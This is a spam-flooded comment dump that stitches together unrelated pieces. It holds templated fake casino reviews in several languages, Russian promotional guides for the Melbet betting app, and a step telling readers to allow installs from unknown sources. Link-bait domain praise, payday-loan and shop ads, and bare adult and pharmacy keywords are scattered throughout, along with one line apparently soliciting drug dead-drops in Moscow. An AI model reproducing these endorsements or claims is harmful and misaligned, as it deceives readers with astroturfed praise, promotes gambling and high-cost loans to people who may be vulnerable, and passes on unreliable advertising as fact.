I’m obsessed with Pinco, it’s a festival of fun and wins. The catalog is a player’s paradise, including in-play sports wagers. With lightning-fast deposits. Available 24/7 via live chat or email. Transactions are always secure, however a few more free spins would rock. In the end, Pinco ensures endless excitement. Bonus points the interface is intuitive and fast, enables full immersion. Also excellent are the regular contests for thrill, that connects players.
Enter now|
J’ai une passion debordante pour Ruby Slots Casino, on ressent une ambiance de fete. Les jeux proposes sont d’une diversite folle, offrant des sessions live palpitantes. 100% jusqu’a 500 € + tours gratuits. Disponible a toute heure via chat ou email. Les transactions sont toujours fiables, par contre plus de promotions variees ajouteraient du fun. Dans l’ensemble, Ruby Slots Casino vaut une exploration vibrante. Pour ajouter la navigation est intuitive et lisse, donne envie de continuer l’aventure. A signaler les options de paris sportifs variees, propose des privileges sur mesure.
Visiter pour plus|
Je suis accro a Sugar Casino, on y trouve une vibe envoutante. La bibliotheque est pleine de surprises, comprenant des jeux crypto-friendly. Il donne un avantage immediat. Le suivi est d’une precision remarquable. Le processus est clair et efficace, parfois quelques tours gratuits en plus seraient geniaux. En bref, Sugar Casino offre une aventure inoubliable. Ajoutons que la navigation est simple et intuitive, permet une plongee totale dans le jeu. A mettre en avant les evenements communautaires engageants, offre des bonus exclusifs.
Touchez ici|
dreambuycollection.click – Beautiful selections here, quality items that truly match their descriptions.
J’adore l’ambiance electrisante de Sugar Casino, il cree un monde de sensations fortes. On trouve une profusion de jeux palpitants, incluant des paris sportifs en direct. 100% jusqu’a 500 € + tours gratuits. Le suivi est d’une precision remarquable. Les transactions sont toujours securisees, de temps en temps plus de promos regulieres ajouteraient du peps. En fin de compte, Sugar Casino offre une aventure inoubliable. Ajoutons aussi le site est fluide et attractif, permet une plongee totale dans le jeu. Particulierement fun les options de paris sportifs diversifiees, offre des recompenses continues.
Jeter un coup d’œil|
trendychoicehub – Bold and energetic, branding fits perfectly with shopping enthusiasm.
Преимущества мобильного приложения Melbet перед сайтом
Преимущества мобильного приложения Melbet перед сайтом для ставок на спорт
Интерфейс, разработанный для мобильного устройства, обеспечивает интуитивную навигацию. Функция быстрого доступа к ставкам позволяет пользователю мгновенно делать выбор, не отвлекаясь на дополнительные действия. Это существенно сокращает время реакции на изменения в матчах и событиях. Уведомления о важных событиих добавляют уровень комфорта, так как игрок всегда будет на связи с самыми свежими предложениями и результатами.
Скорость загрузки и отклика приложения значительно превосходит версию, доступную через браузер. Это критически важно в момент, когда каждое мгновение может повлиять на исход ставки. Выбор оптимального подключения к интернету позволяет минимизировать задержки, обеспечивая игрокам возможность действовать решительно и уверенно.
Пользователям часто доступны эксклюзивные акции и бонусы, которые недоступны для тех, кто использует стандартный браузер. Это делает использование софта более привлекательным для активных участников. Процесс регистрации и верификации также значительно упрощен, что позволяет быстрее начать игру и наслаждаться процессом без лишних задержек.
Удобство использования решения
Интерфейс интерфейса интуитивно понятен. Пользователи могут быстро находить нужные функции без лишних затрат времени. Все основные разделы, такие как ставки, результаты и новости, расположены логично и доступны одним нажатием.
Адаптация под разные устройства позволяет не испытывать проблем с размером экрана. Удобное управление жестами упрощает навигацию, а возможность переключаться между вкладками делает взаимодействие более плавным и комфортным.
Особое внимание уделено скорости загрузки. Быстрая реакция программы на команды минимизирует задержки во время ставки, что особенно важно в ходе спортивных событий в реальном времени.
Благодаря функционалу уведомлений пользователи могут получать актуальные обновления о результатах матчей и акциях, что значительно упрощает планирование ставок.
Настройки персонализации позволяют каждому участнику адаптировать под себя интерфейс, включая выбор темных и светлых режимов, что также влияет на комфортность работы.
Мобильность как ключевой аспект для азартных игроков
Для игроков доступность азартных игр в любое время и в любом месте становится решающим фактором. Возможность делать ставки или играть в казино с помощью смартфона позволяет избежать привязки к компьютеру или стационарному устройству. Это особенно актуально в условиях активного образа жизни, где каждую минуту важно использовать с максимальной отдачей.
Согласно статистическим данным, более 70% пользователей предпочитают мобильные устройства для онлайн-игр. Это связано с удобством и простотой эксплуатации без необходимости открывать браузер и вводить адрес сайта. Высокая скорость загрузки и интерактивность интерфейса повышают уровень вовлеченности и удовлетворенности от процесса.
Кроме того, в приложении часто доступны эксклюзивные функции и бонусы, которые не всегда представлены на веб-ресурсах. Актуальные уведомления о событиях и ставках позволят игрокам оставаться в курсе дел и быстрее реагировать на интересные предложения или изменения в игре.
Совмещение отзывчивого дизайна и простоты навигации делает использование приложения более комфортным. Одной из особенностей является возможность быстро переключаться между различными играми и функциями, которые могут быть недоступны на сайте.
Как интерфейс приложения облегчает навигацию?
Для упрощения поиска необходимой информации рекомендуем воспользоваться интуитивно понятной структурой меню. Все ключевые разделы, такие как ставки, результаты и поддержка, размещены на главной странице для быстрого доступа.
– Скорость загрузки: Интерфейс оптимизирован для мгновенной работы, что минимизирует время ожидания при переходах от одного раздела к другому.
– Ясные иконки: Использование универсальных знаков помогает пользователю в визуальном восприятии функций.
– Легкость обнаружения: Все важные элементы, такие как кнопки для беттинга и пополнения счета, выделены яркими цветами и размещены в удобных позициях.
Приятный для глаза дизайн и удобный шрифт упрощают чтение информации. Четкое выделение активных элементов минимизирует вероятность ошибок при нажатии.
– Быстрая настройка профиля.
– Несложная система фильтров для поиска событий.
– История ставок доступна одним кликом.
Рекомендуется активно использовать функцию поиска, чтобы мгновенно находить определенные события или команды, что экономит время и усилия. Гибкость настройки интерфейса под собственные предпочтения делает работу с ним более комфортной.
Быстродействие и производительность
При выборе платформы для ставок стоит обратить внимание на скорость загрузки и отзывчивость интерфейса. Мобильный вариант от Melbet обеспечивает централизованную работу, минимизируя время ожидания. В отличие от веб-версии, в приложении данные кэшируются, что значительно сокращает время доступа к информации.
Согласно тестам, приложение загружается в два раза быстрее, чем веб-сайт, что особенно заметно при использовании медленного интернет-соединения. Частые обновления обеспечивают стабильную работу и добавляют новые функции, не ухудшая производительность.
Автозаполнение форм и упрощенный интерфейс значительно упрощают процесс ставок. Пользователь не сталкивается с задержками при вводе данных или выборе событий. Все действия выполняются в одном окне, что экономит время и повышает удобство использования.
Кроме того, приложение оптимизировано под разные устройства и версии операционных систем, что гарантирует плавную работу на смартфонах и планшетах. Свежий дизайн с адаптивной версткой позволяет легче находить нужные разделы и события.
В конечном итоге, высокая производительность и быстродействие приложения способствуют более комфортному процессу ставок, что делает ставку на мобильный интерфейс более предпочтительной для заядлых пользователей.
https://alyunus.com/2025/10/09/melbet-kazino-skachat-na-android-2025/
Pilotag превращает корпоративные сувениры в инструмент лояльности: VIP-подарки, изделия из натуральной кожи, промо и текстиль, сладкие наборы, кружки и бокалы — всё с фирменной символикой и вниманием к деталям. Команда оперативно подберёт решения под событие и бюджет, а персонализация выделит ваш бренд в любой нише. В середине подготовки кампании просто зайдите на https://pilotag.ru/ и скачайте каталог — от новогодних коллекций до эксклюзивов под заказ. Стильно, заметно и по?деловому эффективно.
Лайв-казино Melbet Полное руководство по игре с дилерами
Лайв-казино в Melbet полное руководство для игры с реальными дилерами
Выбирая площадку для азартных развлечений, стоит обратить внимание на предложения с живыми крупье. Это отличный способ ощутить атмосферу настоящего казино, не покидая своего дома. Платформа предлагает разнообразные варианты с высококачественной трансляцией и интерактивным взаимодействием. Важно понимать, как максимально эффективно использовать предоставленные возможности.
Обратите внимание на выбор игры: популярные варианты, такие как блэкджек, рулетка или баккара, требуют определенных стратегий. Рекомендуется изучить правила каждой игры, а также методы ставок, которые могут увеличить шансы на успех. Не забывайте о значении банкролла – управляя своими финансами, вы сможете продлить время игры и снизить риски потерь.
Глобальный выбор столов позволяет выбрать подходящий по стилю и уровню ставок. Учитывайте, что на некоторых столах могут действовать различные лимиты и правила. Взаимодействие с крупье и другими игроками добавляет элемент социального взаимодействия, что делает процесс еще более увлекательным. Не упустите возможность воспользоваться акциями и бонусами, которые способны значительно улучшить ваш игровой опыт.
Что такое лайв-казино в Melbet?
Это сегмент азартных развлечений, в котором игроки могут взаимодействовать с живыми крупье через видеотрансляцию. Участие в таких мероприятиях создаёт атмосферу настоящего казино, не выходя из дома.
Преимущества игры с настоящими крупье:
– Непосредственная трансляция с игорных столов, что обеспечивает прозрачность процесса.
– Возможность общения с крупье и другими игроками через чат, что придаёт ощущение присутствия.
– Разнообразие игровых предложений, включая блэкджек, рулетку, покер и баккару.
Технология стриминга обеспечивает высокое качество изображения и звука, позволяя игрокам наслаждаться процессом без задержек.
Регистрация в системе требует минимальных действий. После создания аккаунта достаточно пополнить депозит и выбрать желаемый стол.
Рекомендуется обратить внимание на временные ограничения и правила каждой игры, чтобы избежать недоразумений. Некоторые сессии могут иметь ограниченное время на действия.
Игрокам стоит изучить стратегии, чтобы повысить свои шансы на успех, а также ознакомиться с бонусными предложениями, связанными с этой категорией развлечений.
Ограничения по возрасту и регистрации
Для участия в азартных развлечениях необходимо достигнуть 18-летнего возраста. Это требование связано с соблюдением законодательства большинства юрисдикций, контролирующих азартные игры. При регистрации на платформе пользователю следует предоставить достоверные данные, в том числе дату рождения, чтобы подтвердить соответствие возрастным ограничениям.
Система требует верификацию документов, таких как паспорт или водительское удостоверение, для проверки личности игрока. Это обеспечивает безопасность и предотвращает мошенничество. Рекомендовано заранее подготовить необходимые документы, чтобы ускорить процесс регистрации.
Краткий обзор технологий трансляции
Современные платформы для азартных развлечений используют высококачественные технологии, обеспечивающие потоковое вещание. Передовые камеры с высоким разрешением и многоугольные настройки позволяют получить четкое изображение, что создает ощущение присутствия за столом.
Использование протокола RTMP (Real-Time Messaging Protocol) гарантирует низкую задержку, что важно для интерактивности. Это позволяет игрокам в реальном времени взаимодействовать с ведущими и другими участниками.
Компрессия видео в формате H.264 обеспечивает отличное качество изображения при минимальной загрузке канала. Эта технология позволяет передавать поток даже на устройствах с небольшой пропускной способностью.
Мультикамерные установки делают возможным переключение между различными ракурсами, что улучшает восприятие игрового процесса. Высококачественные микрофоны помогают уловить звуки казино, создавая атмосферу настоящего заведения.
Системы безопасности играют ключевую роль: шифрование данных и защищенные соединения защищают пользователей от несанкционированного доступа. Также применяются алгоритмы для проверки честности и случайности исходов.
Как начать играть в лайв-игры на платформе Melbet
Зарегистрируйтесь на сайте Melbet, создав учетную запись. Укажите свои данные, такие как электронная почта и номер телефона, а затем подтвердите регистрацию через ссылку, которую получите на указанный адрес.
После подтверждения научитесь вносить средства на свой счет. Перейдите в раздел финансирования и выберите удобный метод: банковская карта, электронные кошельки или другие доступные варианты. Не забудьте ознакомиться с минимальными и максимальными суммами.
Перейдите в раздел с играми с живыми крупье. В этом разделе вы найдете широкий выбор столов и игр, от блэкджека до рулетки. Выберите игру, которая вас интересует, и убедитесь, что у вас достаточно средств для ставки.
Перед началом убедитесь, что ваше устройство и соединение с интернетом стабильны. Это обеспечит качественное вещание и минимизацию задержек. Используйте наушники для полного погружения.
После выбора игры и ставки внимательно ознакомьтесь с правилами. Позаботьтесь о том, чтобы иметь представление о стратегии игры и потенциальных ставках. При необходимости используйте доступные подсказки и обучающие материалы на платформе.
В процессе игры обращайте внимание на действия крупье и взаимодействуйте с другими игроками через чат, если хотите задать вопросы или просто пообщаться. Это создаст атмосферу, максимально приближенную к реальному казино.
Шаг|Действие
1|Зарегистрируйтесь на сайте
2|Пополните счет
3|Выберите игру с живым крупье
4|Убедитесь в качестве интернет-соединения
5|Изучите правила и стратегии
6|Взаимодействуйте с крупье и игроками
https://rimco-equipment.com/skachat-melbet-na-android-besplatno-2025/
Скачать и установить мобильное приложение Melbet просто
Пошаговое руководство по скачиванию и установке приложения Melbet на мобильный телефон
Требуется доступ к официальному источнику для скачивания. Перейдите на сайт букмекера через мобильный браузер. На главной странице вы найдете ссылку на необходимый файл для вашего устройства. Просто нажмите на неё и ожидйте завершения загрузки. Убедитесь, что ваш гаджет имеет достаточно свободной памяти для установки.
Перед началом процесса установки проверьте настройки безопасности. Вам нужно разрешить установку приложений из неизвестных источников. Этот параметр обычно находится в разделе “Безопасность” или “Приложения” в настройках вашего устройства. После внесения изменений вы сможете продолжить.
Запустите загруженный файл и следуйте инструкции на экране. Процесс включает в себя несколько шагов, таких как принятие условий использования и выбор места установки. Обычно это занимает всего пару минут. После завершения установки вы сможете открыть программу и приступить к использованию всех функций и возможностей.
Выбор подходящего устройства для установки
Оптимальный выбор устройства зависит от операционной системы. Для пользователей Android рекомендуется модель с версией не ниже 5.0. Убедитесь, что объём оперативной памяти составляет минимум 2 ГБ, что обеспечит стабильную работу.
Если вы планируете использовать iPhone, минимальная версия iOS должна быть 11.0. Новейшие модели гарантируют лучший опыт благодаря улучшенной производительности и поддержке современных технологий.
Также стоит обратить внимание на доступность места на накопителе. Для корректной работы потребуется не менее 100 МБ свободного пространства. Использование рекомендованных версий операционных систем повысит безопасность и функциональность.
Для планшетов подходящие версии Android и iOS совпадают с вышеуказанными, но важно учитывать размер экрана. Подходящие устройства с диагональю от 7 дюймов обеспечат удобный интерфейс.
Совместимость приложения с операционными системами
Убедитесь, что ваше устройство соответствует минимальным требованиям для корректной работы софтверного продукта. Программа поддерживает следующие платформы:
– Android: Версия 5.0 и выше. Убедитесь, что на устройстве достаточно свободного пространства и доступ к интернету.
– iOS: Версия 10.0 и выше. Для установки на iPhone или iPad необходимо наличие актуальной версии системы.
Для пользователей других операционных систем доступны альтернативные решения, позволяющие использовать онлайн-сервис через веб-браузер. Адаптация интерфейса гарантирует удобство взаимодействия с функционалом.
Проверяйте наличие обновлений для обеспечения стабильной работы и доступа к новейшим функциям. Безопасность и производительность значительно возрастают с актуальными версиями. Желательно следить за требованиями, которые могут изменяться с обновлениями программы.
Требования к устройству для стабильной работы
Для бесперебойной работы приложения необходимо наличие операционной системы Android версии 5.0 и выше либо iOS версии 9.0 и выше. Также рекомендовано использование устройства с процессором не ниже 1.8 ГГц и не менее 2 ГБ оперативной памяти.
Храните достаточный объем свободной памяти – минимум 100 МБ, чтобы избежать проблем с обновлениями и кешем. Для оптимальной работы подключение к интернету рекомендуется не ниже 3G, а лучше 4G или Wi-Fi, обеспечивающей стабильную скорость передачи данных.
Необходимо включить автоматические обновления для оперативного получения новых функций и исправлений. Кроме того, рекомендуется регулярно очищать кеш и данные для улучшения производительности. Использование современных смартфонов повысит комфортность взаимодействия. Сертифицированные устройства от популярных брендов обеспечивают лучшую совместимость.
Скачивание приложения Melbet
Перейдите на официальный сайт букмекера через мобильный браузер и найдите раздел с загрузками. Выбор операционной системы важен: для устройств Android потребуется APK-файл, в то время как пользователи iOS могут обратиться к App Store.
Для Android версию приложения скачайте, активировав опцию установки из неизвестных источников в настройках. Откройте загруженный файл и дождитесь окончания установки.
Тем, кто использует iPhone, просто нажмите кнопку «Получить» в App Store. После завершения загрузки приложение сразу появится на главном экране вашего устройства.
Убедитесь, что доступ к интернету стабилен для снижения вероятности ошибок. Проверьте, что ваше устройство соответствует требованиям системы для корректной работы программного обеспечения.
После завершения установки откройте приложение, выполните вход или зарегистрируйтесь, если вы новый пользователь. Теперь вы готовы использовать все функции платформы.
https://cuci99slot.com/melbet-zerkalo-rabochee-segodnya-2025/
Бонусы Melbet для новых игроков как получить максимум
Как новички могут воспользоваться бонусами Melbet для максимальных выигрышей
Начните с регистрации, внимательно ознакомиться с условиями предложений. Многие провайдеры сетевой азартной деятельности предлагают заманчивые предложения, поэтому стоит уделить внимание не только размеру, но и требованиям к ставкам. Обратите внимание на коэффициенты, чтобы максимально использовать предоставленные ресурсы.
Важным шагом станет использование всех доступных фриш-ставок. Обычно они выделяются уникальными кодами. Применение этих кодов в первый день после регистрации увеличивает шанс на успешное начало. Не забудьте проверить, есть ли ограничения по времени или минимальные суммы ставок.
Следите за акциями, которые могут обновляться. Регулярные клиенты часто имеют доступ к дополнительным подаркам в зависимости от уровня активности. Воспользуйтесь лояльностью провайдера и помните о необходимости соблюдения сроков выполнения ставок для повышения шансов на успех.
Типы предложений для новичков
Следующий вид – фриспины. Пользователь получает бесплатные вращения для использования на определенных автоматах. Это отличная возможность протестировать новые игры без стоимости.
Есть также возможность кэшбека. Это схема возврата части проигрышей за определённый период. Она помогает уменьшить возможные потери и продлить игровой процесс.
Лотерейные предложения. Иногда участникам предоставляется шанс выиграть ценные призы, участвуя в различных акциях посредством покупки билетов. Это делает игру более интересной и неожиданной.
Наконец, лояльностные программы. Они предоставляют дополнительные преимущества, такие как повышение статуса, эксклюзивные подарки и специальные турниры. Это приглашение оставаться активным пользователем и зарабатывать дополнительные преимущества.
Первый депозит: что предлагает Melbet
При внесении первого взноса доступна значительная надбавка к сумме. Обычно этот коэффициент может достигать 100% в зависимости от размера пополнения. Например, при депозите в 1000 рублей играющий может получить дополнительно столько же в виде кредита для ставок.
Для активации преимущества важно использовать специальный промокод, который надо ввести в соответствующее поле при внесении денег на счет. Проверьте актуальные условия на сайте, так как они могут изменяться.
Для получения полной информации полезно ознакомиться с разделом правил, так как там указаны все нюансы, связанные с начислением. Кроме того, стоит обратить внимание на возможные акции, которые позволяют воспользоваться дополнительными предложениями по мере необходимости.
Мобильное приложение также предоставляет возможность управлять депозитами с мобильных устройств, что делает процесс более удобным и доступным. Настройте уведомления, чтобы не пропустить выгодные предложения и актуальные обновления.
Безрисковые ставки: как это работает?
Безрисковые ставки предлагают возможность делать ставки без риска потерь. Основная идея заключается в том, что если ваша ставка проигрывает, средства, вложенные в нее, возвращаются в полном объеме. Это позволяет делать ставки с меньшей настороженностью, исследуя различные варианты и события.
Процесс получения безрисковой ставки обычно выглядит следующим образом. Сначала нужно зарегистрироваться, после чего платформа предоставляет определенное предложение в виде безрисковой ставки на выбранное событие. Например, операция может быть ограничена максимумом в 2000 рублей. В этом случае, если ваша первая ставка проиграет, сумма будет возвращена в виде фрибета или наличных, что позволяет повторно использовать эти средства.
Рекомендуется внимательно изучить условия получения таких предложений. Часто встречаются ограничения по минимальным и максимальным коэффициентам, а также сроки использования предоставленных средств. Обязательно учитывайте эти моменты при выборе спортивного события для ставки, так как это может повлиять на вашу прибыль в дальнейшем.
Также стоит помнить о необходимости оценивать риски. Даже безрисковые ставки могут привести к несовершенствам в управлении банкроллом. Важно не поддаваться эмоциям и следить за своим бюджетом, чтобы избежать нежелательных последствий на будущее.
Регистрация для доступа кощелькам
Чтобы стать участником и воспользоваться предложениями, необходимо создать учетную запись. Следуйте нескольким шагам:
– Перейдите на официальный сайт провайдера.
– Нажмите кнопку для оформления новой учетной записи.
– Заполните все требуемые поля, включая имя, адрес электронной почты и пароль.
После предоставления данных:
– Подтвердите регистрацию через ссылку, полученную на указанный email.
– При необходимости введите дополнительную информацию для завершения профиля.
Рекомендуется использовать уникальные пароли и включить двухфакторную аутентификацию для повышения безопасности.
Проверьте, какие условия необходимо выполнить, чтобы активировать щедрые предложения, так как они могут варьироваться. Обычно требуется сделать первый депозит или выполнить определенные действия в аккаунте.
После завершения регистрации у вас появится доступ ко всем функциям. Не забудьте ознакомиться с правилами и условиями использования, чтобы избежать недоразумений.
https://nagonestruturas.com.br/2025/10/08/melbet-casino-obzor-2025/
Онлайн-курсы обучение prp: структурированная программа, стандарты стерильности, подготовка образца, минимизация рисков, протоколы для лица/шеи/кожи головы. Видеолекции и задания, разбор клинических ситуаций, пакет шаблонов для ведения пациента, экзамен и получение сертификата.
Доброга времени суток, закладки в москве делаете? https://harpizza.ru непонимающий человек, были сложности в работе курьера сейчас все в порядке.
dreamfindshub – Pleasant experience, site name matches its creative and modern aura.
https://textpesni2.ru/
https://textpesni2.ru/
https://msk.naydemvam.ru/viewtopic.php?id=706#p854
everydaygiftcorner.click – Perfect site for gifts, found some lovely options for friends.
https://bestforum.forum-top.ru/viewtopic.php?id=3965#p6774
connectlearncreate.click – Amazing community vibe, love the focus on creativity and learning together.
заработок в интернете
createinspirelead.click – Love the empowering tone here, truly encourages creativity and leadership.
zanwechat.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
023rongzi.com – Loved the layout today; clean, simple, and genuinely user-friendly overall.
sghjt.com – Loved the layout today; clean, simple, and genuinely user-friendly overall.
CPA сети
fl508.com – Found practical insights today; sharing this article with colleagues later.
318hw.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
szsfujin.com – Color palette felt calming, nothing distracting, just focused, thoughtful design.
https://textpesni2.ru/
продвижение ссылок
discoveramazingoffers – Catchy title, feels vibrant and ideal for deal-hungry users.
Входная дверь – это первый рубеж безопасности вашего жилища. Металлические входные двери сочетают в себе максимальную защиту от взлома, долговечность и современный дизайн, создавая надежный барьер между вашим домом и внешним миром: Подробнее
fashionloverszone – Stylish and lively, design celebrates fashion and individuality beautifully.
smartfashionboutique.click – Stylish and modern pieces, definitely my go-to for classy fashion.
yourdailytrend.click – Great source for everyday fashion inspiration, always something new featured.
Ремонт бытовой техники на дому
https://martiresportes.com/de-de
Ремонт бытовой техники на дому
https://martiresportes.com/de-de
everydaystylecorner.click – Love browsing here, always find stylish items that suit my taste.
Нужна оценка? заказать оценку в Орле независимая оценка и экспертиза: квартиры, дома, земля, бизнес, оборудование, товарные знаки, ущерб. Отчёты соответствуют ФСО и принимаются банками и судами. Чёткие сроки, понятные цены, экспертная поддержка на всех этапах и помощь в подготовке доказательной базы.
Комплексное остекление https://exterhaus.ru домов и коммерческих объектов «под ключ»: проектирование, замеры, производство и монтаж. Панорамные окна, витражи, теплые фасады, энергоэффективные стеклопакеты. Сроки по договору, гарантия, сервис, точный сметный расчёт.
https://martiresportes.com/de-de
Главное за сегодня тут: https://version.com.ua/tekhnolohii.html
Тесты и викторины https://fankino.ru
Ищете каркасные дома под ключ недорого в Москве и области? Посетите сайт UnitDom https://unitdom.com/ и вы сможете заказать или купить готовый проект, а также построить дом с индивидуальной планировкой. Посмотрите на сайте какие дома сейчас в продаже, а также ознакомьтесь с информацией о компании, которая является надежной строительной компанией, работающая в нескольких регионах.
sqyyw.com – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
buildsomethingnew.click – Inspiring projects here, really motivates me to start new creative ideas.
**«036CargoTrans»: Надёжный мост между Китаем и Россией**
В современном мире, где бизнес не знает границ, а скорость и надёжность доставки становятся ключевыми факторами успеха, особенно важно иметь проверенного партнёра в сфере международной логистики. Компания **036CargoTrans** — именно такой партнёр, который уже **17 лет** успешно связывает рынки Китая, России и стран СНГ, предлагая клиентам не просто услуги, а комплексные решения для бизнеса любого масштаба.
—
### Почему 036CargoTrans?
**Опыт и профессионализм**
За годы работы компания накопила уникальный опыт, который позволяет предлагать клиентам оптимальные маршруты, гибкие тарифы и гарантированную сохранность грузов. **240 тонн** — именно столько грузов было доставлено только в 2022 году, а **61 компания** доверяет 036CargoTrans как надёжному логистическому партнёру.
**5 способов доставки — выбирайте оптимальный**
Неважно, нужен ли вам срочный груз или экономичная перевозка большого объёма: компания предлагает **авиа-, железнодорожные, автомобильные, морские перевозки**, а также **экспресс-доставку**. Каждый способ имеет свои преимущества, но главное — вы всегда можете выбрать тот, который идеально подходит под ваши задачи и бюджет.
**Собственная инфраструктура в Китае**
Пять складов в Китае — это не просто цифра, а гарантия того, что ваш груз будет оперативно обработан, консолидирован и подготовлен к отправке. Это особенно важно для клиентов, работающих со **сборными грузами**, где каждая деталь имеет значение.
—
### Какие грузы доставляет 036CargoTrans?
Компания работает с грузами любого типа и габаритов:
– **Малогабаритные грузы** — от 45 рублей за кг, доставка до двери за 9–12 дней.
– **Крупногабаритные грузы** — индивидуальные условия и оптимальные маршруты.
– **Контейнерные перевозки** — для тех, кто ценит надёжность и масштаб.
Особое внимание уделяется **доставке сборных грузов из Гуанчжоу и Пекина** — самых востребованных направлений, где важна не только скорость, но и чёткая организация каждого этапа.
—
### Кто доверяет 036CargoTrans?
Среди постоянных клиентов компании — такие известные бренды, как **Lenovo, Li-Ning, New Balance, ASUS, Bosch, Crocs, Fila, Hisense** и многие другие. Это не просто список имён, а подтверждение того, что 036CargoTrans умеет работать с задачами любого уровня сложности и отвечает самым высоким стандартам качества.
—
### Почему стоит выбрать именно нас?
1. **Гарантия сохранности груза** — ваш товар в надёжных руках от момента погрузки до доставки.
2. **Персональные условия** — скидки для постоянных клиентов и гибкие тарифы.
3. **Отслеживание груза** — вы всегда знаете, где находится ваш товар.
4. **Полное сопровождение** — от таможенного оформления до страхования и хранения.
—
**036CargoTrans** — это не просто логистическая компания, это партнёр, который помогает вашему бизнесу расти, экономя время и ресурсы. Неважно, отправляете ли вы мелкую партию товаров или организуете масштабную поставку — здесь найдут решение под ваши задачи.
Хотите узнать больше? Обращайтесь — и ваш груз уже в пути! ✈️
—
*036CargoTrans — часть Golden Cargo Group. Вместе мы делаем логистику проще!*
https://036-cargo.ru/
sex
porno
porno
porno
skam Mostbet
Играйте в свои любимые азартные игры на казино Вавада рабочее зеркало сегодня ! Получите доступ к лучшим слотам, рулетке, блэкджеку и многим другим играм. Качественный сервис, высокий уровень безопасности и удобная навигация ждут вас. Переходите на официальное зеркало Вавада и наслаждайтесь азартом без ограничений. Удобный интерфейс, быстрые выплаты и актуальные бонусы делают игру на Вавада незабываемой. Заходите на сайт прямо сейчас и испытайте удачу вместе с нами!
Leki Mostbet
theworldawaits.click – Inspiring content, makes me want to explore and travel everywhere.
Магазин «Всё для надёжного хозяина» на https://vdnh-penza.ru/ — это широкий каталог электро- и бензоинструмента, сварки, пневматики, теплового и садового оборудования от «PATRIOT», «ДИОЛД», «БЕЛМАШ», «Корвет ЭНКОР». Удобная навигация, наличие расходников и комплектующих, консультации и склад в Пензе позволяют быстро собрать рабочий комплект — от генератора до фитингов. Время — деньги: здесь есть и решение, и логистика, и грамотная поддержка, чтобы ваша мастерская всегда оставалась на ходу.
expandyourhorizon.click – Great site for learning and exploring fresh perspectives every day.
theworldawaits.click – Inspiring content, makes me want to explore and travel everywhere.
Visit https://mayscor.com/ and you’ll find live sports broadcasts – football, hockey, basketball, tennis, and other sports – as well as schedules and match results. Detailed information on events in each country is available. Our website is a comprehensive source of information on sporting events worldwide.
нарколог на дом санкт-петербург
9e2seattle.com – Love the local coverage here, very informative and well-presented overall.
гей порно
viagra
leki Polska
connectwithideas.click – Amazing platform, really encourages collaboration and sharing of new innovative ideas.
porno
porno
bron mostbet
Цветочные венки — тренд, который возвращает естественность образу. «Флорион» предлагает варианты для свадьбы, фотосессии и праздников: живые и искусственные, в пастели и насыщенных палитрах, с точной посадкой и комфортной посадкой на голове. Консультация флориста поможет подобрать форму под прическу и овал лица. Исследуйте коллекцию на https://www.florion.ru/catalog/venok-iz-cvetov — удобные фильтры, фото и цены сделают выбор простым, доставка по Москве — вовремя.
nsfeg.org – Great resource for learning, very informative and well-structured content overall.
porno
kionnawest.com – Inspiring platform, clearly shares vision and values in a compelling way.
bron mostbet
гей порно
yourdailyshoppinghub.click – Convenient and well-organized store, makes daily shopping fast and enjoyable.
leki Polska
anal
berenux.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
uucncn.com – Loved the layout today; clean, simple, and genuinely user-friendly overall.
waziqiyi.com – Navigation felt smooth, found everything quickly without any confusing steps.
jpl927.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
46466497.com – Navigation felt smooth, found everything quickly without any confusing steps.
s1565.com – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
monumentremoval.org – Important initiative, clearly explains the process and historical context respectfully.
yourdailytrend.shop – Love the trendy picks here, perfect for keeping up with fashion.
1911phl.com – Great information on local events, keeps me updated with ease.
Казино Dragon Money – разнообразие игр: слоты, рулетка, live-дилеры.
Бонусы за регистрацию, акции, быстрый вывод
казино онлайн
Казино Dragon Money – разнообразие игр: слоты, рулетка, live-дилеры.
Бонусы за регистрацию, акции, быстрый вывод
казино онлайн на деньги
Оформите онлайн-займ https://zaimy-90.ru быстро и удобно: без визита в офис, 1 паспорт, проверка за минуты. Перевод на карту/СБП, поддержка 24/7. Прозрачные условия, понятный график платежей, акции для новых клиентов. Сравните предложения и выбирайте выгодно.
Сервис онлайн-займов https://zaimy-91.ru подача заявки за 3 минуты, моментальное решение, выдача на карту. Честные проценты, без навязанных услуг, личный кабинет, уведомления о платеже. Калькулятор, промокоды, программа лояльности. Ответственное заимствование.
Онлайн-займ https://zaimy-69.ru без очередей: заполните форму, получите решение и деньги на карту. Выгодные ставки, понятный договор, кэшбэк и скидки при повторных обращениях. Напоминания о платежах, продление при необходимости. Выбирайте ответственно и экономьте.
bestvaluecollection.click – Found some excellent deals, products are great quality for affordable prices.
Ich liebe das Flair von Cat Spins Casino, es ladt zu spannenden Spielen ein. Die Auswahl ist einfach unschlagbar, mit Krypto-kompatiblen Spielen. 100 % bis zu 500 € mit Freispielen. Die Mitarbeiter antworten schnell und freundlich. Transaktionen sind zuverlassig und effizient, gelegentlich mehr Bonusvarianten waren ein Hit. Alles in allem, Cat Spins Casino ist ein Ort, der begeistert. Nebenbei die Seite ist schnell und attraktiv, zum Bleiben einladt. Besonders erwahnenswert die breiten Sportwetten-Angebote, die die Begeisterung steigern.
Heute besuchen|
Ich freue mich riesig uber Cat Spins Casino, es schafft eine aufregende Atmosphare. Das Spieleangebot ist reichhaltig und vielfaltig, mit packenden Live-Casino-Optionen. Der Bonus ist wirklich stark. Der Support ist effizient und professionell. Transaktionen laufen reibungslos, aber zusatzliche Freispiele waren willkommen. Letztlich, Cat Spins Casino ist ein absolutes Highlight. Au?erdem ist das Design zeitgema? und attraktiv, was jede Session spannender macht. Ein besonders cooles Feature die breiten Sportwetten-Angebote, die Community enger verbinden.
Jetzt eintreten|
Ich bin fasziniert von SpinBetter Casino, es erzeugt eine Spielenergie, die fesselt. Es gibt eine unglaubliche Auswahl an Spielen, mit dynamischen Tischspielen. Der Support ist 24/7 erreichbar, bietet klare Losungen. Die Gewinne kommen prompt, dennoch zusatzliche Freispiele waren ein Highlight. Alles in allem, SpinBetter Casino ist ein Muss fur alle Gamer fur Krypto-Enthusiasten ! Nicht zu vergessen die Site ist schnell und stylish, gibt den Anreiz, langer zu bleiben. Ein weiterer Vorteil die mobilen Apps, die den Einstieg erleichtern.
